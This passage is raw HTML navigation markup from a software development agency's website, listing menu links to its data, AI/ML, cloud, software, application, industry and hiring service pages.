                                href="https://www.mindinventory.com/blog/insights/">Insights                                <i class=" icon-arrow-narrow-up-right"></i>
                            </a>
                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/">
                                        Blog                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/whitepapers/">
                                        Whitepapers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/infographics/">
                                        Infographics                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/podcasts/">
                                        Podcasts                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/videos/">
                                        Videos                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                    </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://collabcrm.com/" target="_blank" rel="noopener noreferrer">
                    <div class="side-title  text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Product <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-product.webp" alt="Our Product"
                        class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
                </div>

    </div></li></ul><div class="mobile_nav d-lg-none"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30674">Services<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30682">Data<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-engineering-services/">
                     Data Engineering Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-management-services/">
                     Data Management
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-analytics-services/">
                     Data Analytics Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-science-services/">
                     Data Science Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-visualization-services/">
                     Data Visualization
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/big-data-services/">
                     Big Data Service
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/business-intelligence-services/">
                     Business Intelligence
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-warehouse-services/">
                     Data Warehouse
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-integration-services/">
                     Data Integration
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-mining-services/">
                     Data Mining Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30705">AI/ML<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-ml-development-services/">
                     AI ML Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-development-services/">
                     AI Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/machine-learning-development-services/">
                     ML Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/generative-ai-development/">
                     Generative AI Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/computer-vision-development/">
                     Computer Vision Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/robotic-process-automation/">
                     Robotic Process Automation
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-consulting-services/">
                     AI Consulting Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-integration-services/">
                     AI Integration Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-agent-development/">
                     AI Agent Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/llm-development-services/">
                     LLM Development Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/deep-learning-development-services/">
                     Deep Learning Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-chatbot-development-services/">
                     AI Chatbot Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30725">Cloud<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-services/">
                     Cloud Engineering
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-consulting-services/">
                     Cloud Consulting
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-migration-services/">
                     Cloud Migration
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-integration-services/">
                     Cloud Integration
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-application-development/">
                     Cloud App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-managed-services/">
                     Cloud Managed Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-security-services/">
                     Cloud Security Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30740">Software<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-services/">
                     Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-development-services/">
                     Software Product Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-software-development-services/">
                     AI Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-consulting/">
                     Software Consulting
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-for-startups/">
                     Startups Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/enterprise-software-development/">
                     Enterprise Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-discovery-services/">
                     Software Product Discovery
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-modernization-services/">
                     Software Modernization
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-outsourcing-services/">
                     Software Development Outsourcing
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/api-development-services/">
                     API Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30761">Application<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/mobile-app-development/">
                     Mobile App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/web-development/">
                     Web Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/enterprise-app-development/">
                     Enterprise App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/app-development-for-startups/">
                     Startups App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/saas-application-development/">
                     SaaS Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/mvp-development/">
                     MVP Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/application-modernization-services/">
                     App Modernization
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/progressive-web-app-development/">
                     Progressive Web Apps
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/game-development-services/">
                     Game Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30773">Digital<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/digital-twin-services/">
                     Digital Twin Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/unreal-engine-development-services/">
                     Unreal Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/digital-transformation-services/">
                     Digital Transformation
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ui-ux-design-services/">
                     UI/UX Design
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/qa-software-testing-services/">
                     QA and Testing
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/digital-marketing-services/">
                     Digital Marketing
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-dedicated-developers/">
                     Hire Dedicated Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30781">Industries<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30782">Industries We Serve<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/healthcare/">
                     Healthcare
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/education/">
                     Education
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/sports/">
                     Sports
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/retail/">
                     Retail
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/finance/">
                     Finance
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/real-estate/">
                     Real Estate
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/fitness/">
                     Fitness
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30790">Business Focus<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-for-startups/">
                     Startup Solutions
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/enterprise-software-development/">
                     Enterprise Solutions
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-discovery-services/">
                     Product Discovery
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/product-prototyping-services/">
                     Product Prototyping
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-development-services/">
                     Product Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/mvp-development/">
                     MVP Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/dedicated-software-development-team/">
                     Dedicated Team
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30798">Growth-driven Solutions<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/crm-development-services/">
                     CRM Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/web-portal-development-services/">
                     Web Portal Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cms-development-services/">
                     CMS Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/erp-software-development/">
                     ERP Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/on-demand-app-development/">
                     On-demand Solutions
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30810">Hire<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30804">Data &amp; AI<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-data-scientist/">
                     Data Scientist
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-data-engineers/">
                     Data Engineers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-ai-developers/">
                     AI Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-machine-learning-developers/">
                     ML Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-ai-agent-developers/">
                     AI Agent Developers
                     <i class="icon-arrow-narrow-up-right"></i>
